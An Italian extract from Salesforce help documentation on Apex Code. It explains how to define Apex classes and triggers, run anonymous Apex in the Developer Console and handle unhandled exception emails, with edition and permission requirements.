

- **•** Asset
- **•** Campagna
- **•** Caso
- **•** Referente
- **•** Contratto
- **•** Evento
- **•** Campagna Google
- **•** Parola chiave
- **•** Lead
- **•** Opportunità
- **•** Frase di ricerca
- **•** Versione SFGA
- **•** Soluzione
- **•** Operazione
- **•** Annuncio testuale
- **•** Oggetti personalizzati







#### VEDERE ANCHE:

[Descrizione delle variabili globali](#page-5031-0)

# Apex Code

## Panoramica su Apex Code

Apex è un linguaggio di programmazione fortemente tipizzato e orientato agli oggetti, che consente di eseguire istruzioni di controllo del flusso e delle transazioni su un server con piattaforma Force.com in combinazione con le chiamate all'API Force.com. Mediante una sintassi dall'aspetto simile a Java e dal funzionamento simile alle procedure memorizzate in un database, Apex consente agli sviluppatori di aggiungere una logica applicativa alla maggior parte degli eventi di sistema, compresi i clic sui pulsanti, gli aggiornamenti dei record correlati e le pagine Visualforce. Apex code può essere avviato da richieste di servizi Web e da trigger per gli oggetti.

Apex può essere memorizzato sulla piattaforma in due forme diverse:

**•** Una classe è un modello in base al quale vengono creati gli oggetti Apex. Le classi sono composte da altre classi, metodi definiti dagli utenti, variabili, tipi di eccezioni e codice di inizializzazione statico. Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**. Vedere [Gestione delle classi Apex](#page-5067-0) a pagina 5062.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

**•** Un trigger è un Apex code che viene eseguito prima o dopo che si sono verificati eventi DML (Data Manipulation Language) specifici, ad esempio prima che i record di oggetti vengano inseriti nel database o dopo che i record sono stati eliminati. I trigger vengono memorizzati come metadati in Salesforce. Un elenco di tutti i trigger dell'organizzazione è disponibile nella pagina Trigger Apex in Imposta. Vedere [Gestione dei trigger Apex](#page-5068-0) a pagina 5063.

Apex in genere viene eseguito nel contesto di sistema, ovvero le autorizzazioni dell'utente corrente, la protezione a livello di campo e le regole di condivisione non vengono prese in considerazione durante l'esecuzione del codice.

È necessario che almeno il 75% del proprio Apex sia coperto dai test di unità per distribuire il codice agli ambienti di produzione. Inoltre, tutti i trigger devono avere almeno alcune coperture di test. Vedere [Informazioni sui test di unità Apex](#page-5308-0) a pagina 5303.

Dopo avere creato classi e trigger, nonché i test, riprodurre l'esecuzione utilizzando la [Console sviluppatore](#page-5016-0).

Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

Per ulteriori informazioni sulla sintassi e l'utilizzo di Apex, vedere il manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

## Guida per sviluppatore Apex e strumenti per sviluppatore

Il documento Apex Code Developer's Guide è il riferimento completo per il linguaggio di programmazione Apex. L'Apex Code Developer's Guide spiega inoltre la sintassi del linguaggio, come richiamare Apex, come lavorare con i limiti, come scrivere i test e molto altro ancora. Per scrivere il codice Apex, è possibile scegliere tra diversi strumenti di Salesforce e di terze parti.

**•** Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

Utilizzare i seguenti strumenti per scrivere il codice Apex:

- **•** [Console sviluppatore Force.com](#page-5016-0)
- **•** [Plug-in IDE Force.com per Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- **•** [Editor di codice dell'interfaccia utente di Salesforce](#page-5061-0)

Eseguire una ricerca sul Web per trovare le risorse IDE di Salesforce create da sviluppatori di terze parti.

## <span id="page-5061-0"></span>Definizione di classi Apex

Le [classi Apex](#page-5067-0) sono memorizzate in Salesforce sotto forma di metadati.

Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

Per creare una classe:

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic su **Nuovo**.
- **3.** Fare clic su **Impostazioni versione** per specificare la versione di Apex e API utilizzata con questa classe. Se l'organizzazione ha installato pacchetti gestiti da AppExchange, è possibile specificare anche quale versione di ciascun pacchetto gestito utilizzare con questa classe. Utilizzare i valori predefiniti per tutte le versioni. In questo modo, la classe viene associata alla versione più recente di Apex, dell'API e a ciascun pacchetto gestito. È possibile specificare una versione precedente di un pacchetto gestito se si desidera accedere a funzionalità o componenti diversi da quelli presenti nella versione più recente. È possibile specificare una versione precedente di Apex e dell'API per mantenere un determinato comportamento.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

- **4.** Nell'editor della classe, immettere l'Apex code per la classe. Una singola classe può avere una lunghezza massima di 1 milione di caratteri, esclusi i commenti, i metodi di test e le classi definite mediante @isTest.
- **5.** Fare clic su **Salva** per salvare le modifiche e tornare alla pagina dei dettagli della classe oppure fare clic su **Salvataggio rapido** per salvare le modifiche e continuare a modificare la classe. Per poter salvare la classe, è necessario compilare la classe Apex in modo corretto.

Una volta salvate, le classi possono essere richiamate mediante i metodi o le variabili di classe da qualunque altro Apex code, ad esempio un trigger.

Nota: Per facilitare la compatibilità retroattiva, le classi vengono memorizzate con le impostazioni di versione di una versione specifica di Apex e dell'API. Se la classe Apex fa riferimento a componenti di pacchetti gestiti installati, ad esempio un oggetto personalizzato, vengono salvate anche le impostazioni di versione per ogni pacchetto gestito a cui la classe fa riferimento. Inoltre, le classi vengono memorizzate con un flag IsValid che rimane impostato su true finché i metadati dipendenti non cambiano rispetto all'ultima compilazione della classe. Se vengono apportate modifiche ai nomi o ai campi di oggetti utilizzati nella classe, comprese variazioni superficiali, come quelle apportate alla descrizione di un oggetto o di un campo o se vengono apportate modifiche a una classe che chiama questa classe, il flag isValid viene impostato su false. Quando un trigger o una chiamata a un servizio Web richiama la classe, il codice viene ricompilato e l'utente viene informato in caso di errori. In caso di assenza di errori, il flag isValid viene reimpostato su true.

#### VEDERE ANCHE:

[Gestione delle classi Apex](#page-5067-0)

- [Visualizzazione delle classi Apex](#page-5070-0)
- [Gestione delle impostazioni di versione per Apex](#page-5069-0)

## <span id="page-5062-0"></span>Definizione di trigger Apex

I trigger Apex sono memorizzati nell'applicazione come metadati sotto l'oggetto a cui sono associati.

- Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
- **1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera accedere ai trigger, accedere a Trigger.
	- Suggerimento: Per gli oggetti standard Allegato, Documento contenuto e Nota non è possibile creare trigger nell'interfaccia utente Salesforce. Per questi oggetti, i trigger si possono creare tramite strumenti di sviluppo quali la Console sviluppatore o l'IDE Force.com. In alternativa si può utilizzare anche l'API dei metadati.
- **2.** Nell'elenco Trigger, fare clic su **Nuovo**.
- **3.** Fare clic su Impostazioni versione per specificare la versione di Apex e l'API utilizzata con questo trigger. Se l'organizzazione ha installato pacchetti gestiti da AppExchange, è possibile specificare anche quale versione di ciascun pacchetto utilizzare con questo trigger. Utilizzare i valori predefiniti per tutte le versioni. In questo modo, il trigger viene associato alla versione più recente di Apex, dell'API e di ciascun pacchetto gestito. È possibile specificare una versione precedente di un pacchetto gestito se si desidera accedere a funzionalità o componenti diversi da quelli presenti nella versione più recente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

Oggetti standard, Campagne, Casi ed Email non sono disponibili nella versione **Database.com Edition**.

### AUTORIZZAZIONI UTENTE

Per definire i trigger Apex:

- **•** "Apex autore"
- 4. Fare clic su Trigger Apex e selezionare la casella di controllo È attivo se il trigger deve essere compilato e abilitato. Lasciarla deselezionata se si desidera solo memorizzare il codice nei metadati dell'organizzazione. Questa casella di controllo è selezionata per impostazione predefinita.
- **5.** Nella casella di testo Corpo, immettere l'Apex per il trigger. Un singolo trigger può avere una lunghezza massima di 1 milione di caratteri.

Per definire un trigger, utilizzare la sintassi seguente:

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
dove *trigger* events può essere un elenco separato da virgole contenente uno o più degli eventi seguenti:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

Nota: Un trigger richiamato da insert, delete o update di un evento o di un'operazione ricorrenti genera un errore di esecuzione se il trigger viene richiamato in massa dall'API Force.com.

**6.** Fare clic su **Salva**.

Nota: i trigger vengono memorizzati con un flag IsValid che rimane impostato su true finché i metadati dipendenti non cambiano rispetto all'ultima compilazione del trigger. Se vengono apportate modifiche ai nomi o ai campi di oggetti utilizzati nel trigger, comprese variazioni superficiali, come quelle apportate alla descrizione di un oggetto o di un campo, il flag isValid è impostato su false fino a quando il compilatore Apex non rielabora il codice. La ricompilazione viene effettuata alla successiva esecuzione del trigger o quando un utente salva nuovamente il trigger nei metadati.

Se un campo di ricerca fa riferimento a un record eliminato, Salesforce cancella il valore del campo di ricerca per impostazione predefinita. In alternativa è possibile decidere di impedire l'eliminazione dei record se si trovano in una relazione di ricerca.

#### VEDERE ANCHE:

[Gestione dei trigger Apex](#page-5068-0) [Gestione delle impostazioni di versione per Apex](#page-5069-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Esecuzione di Apex Code anonimo

La Console sviluppatore consente di eseguire Apex Code come un altro modo per generare dei registri debug che coprono una specifica logica di applicazione.



Lo strumento Execute Anonymous Apex (Esecuzione di Apex Code anonimo) nella Console sviluppatore esegue l'Apex Code inserito utilizzando ExecuteAnonymous e genera un registro debug con i risultati dell'esecuzione.

Avvertenza: Se si chiama una classe che contiene un testMethod, vengono eseguite tutte le istruzioni DML del metodo di test. Questo può provocare l'inserimento di dati indesiderati nell'organizzazione.

**1.** Fare clic su **Debug** > **Open Execute Anonymous Window (Apri finestra di esecuzione anonima)** per aprire la finestra Enter Apex Code (Inserisci Apex Code).



**2.** Inserire il codice da eseguire nella finestra Enter Apex Code (Inserisci Apex Code) o fare clic su **e** per aprire l'editor di codice in una nuova finestra del browser. Per aprire automaticamente il registro debug risultante al termine dell'esecuzione, selezionare **Open Log (Apri registro)**.

Nota: Nel codice anonimo non è possibile utilizzare il comando static della tastiera.  $\sqrt{2}$ 

- **3.** Eseguire il codice:
	- **a.** Per eseguire tutto il codice nella finestra, fare clic su **Execute** (Esegui) o premere CTRL+E.
	- **b.** Per eseguire determinate righe di codice, selezionare le righe e fare clic su **Execute Highlighted** (Esegui evidenziate) o premere CTRL+MAIUSC+E.
- **4.** Se si è selezionato **Open Log** (Apri registro), il registro si apre automaticamente nel Log Inspector (Controllo registri). Dopo l'esecuzione del codice, il registro debug viene elencato nella scheda **Logs (Registri)**. Fare doppio clic sul registro per aprirlo nel Log Inspector (Controllo registri).
- **5.** Per eseguire nuovamente lo stesso codice senza apportare modifiche, fare clic su **Debug** > **Execute Last (Esegui ultimo)**. Se si desidera modificare il codice, fare clic su **Debug** > **Open Execute Anonymous Window (Apri finestra di esecuzione anonima)** per aprire la finestra Enter Apex Code (Inserisci Apex Code) con la voce precedente.

VEDERE ANCHE:

[Menu Debug](#page-5022-0) [Log Inspector \(Controllo registri\)](#page-5276-0) [Utilizzo dei registri debug](#page-5289-0) [Scheda Logs \(Registri\)](#page-5275-0)

## Che cosa accade quando si verifica un'eccezione Apex

Quando si verifica un'eccezione, l'esecuzione del codice si arresta. Tutte le operazioni DML elaborate prima dell'eccezione vengono ritirate e non vengono confermate nel database. Le eccezioni vengono registrate nei registri debug. Per le eccezioni non gestite, cioè per le eccezioni che il codice non è in grado individuare, Salesforce invia un messaggio email che include informazioni sull'eccezione. L'utente finale visualizza un messaggio di errore nell'interfaccia utente Salesforce.

#### Messaggi email per le eccezioni non gestite

Quando si verificano eccezioni Apex non gestite, vengono inviati dei messaggi email che includono la traccia dello stack Apex e l'ID dell'utente e dell'organizzazione del cliente. Il rapporto non restituisce altri dati del cliente. I messaggi email relativi alle eccezioni non gestite vengono inviati per impostazione predefinita allo sviluppatore specificato nel campo LastModifiedBy sulla classe o sul trigger che presenta l'errore. Inoltre, è possibile che vengano inviati messaggi email agli utenti dell'organizzazione Salesforce e a indirizzi email arbitrari. Per impostare queste notifiche tramite email, da Imposta, immettere *Email eccezione Apex* nella casella Ricerca veloce, quindi selezionare **Email eccezione Apex**. È anche possibile configurare le email delle eccezioni Apex utilizzando l'oggetto ApexEmailNotification Tooling API.

Nota: se si verificano eccezioni duplicate in Apex code che vengono eseguite in modalità sincrona, le email delle eccezioni successive vengono eliminate e viene inviato solo il primo messaggio email. Questa eliminazione dei messaggi email evita che la posta in arrivo dello sviluppatore venga sovraccaricata con messaggi email relativi allo stesso errore. Per Apex in modalità asincrona, inclusi i batch Apex e i metodi annotati con @future, i messaggi email per le eccezioni duplicate non vengono eliminati.

#### Eccezioni non gestite nell'interfaccia utente

Se un utente finale incontra un'eccezione che si è verificata in Apex code durante l'utilizzo dell'interfaccia utente standard, viene visualizzato un messaggio di errore, che include un testo simile alla notifica mostrata di seguito.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per accedere alla pagina Apex Exception Email Setup (Impostazione email eccezione Apex)

**•** "Visualizza impostazione"

Per scrivere Apex code

**•** "Apex autore"

Per utilizzare Tooling API

**•** "API abilitata"

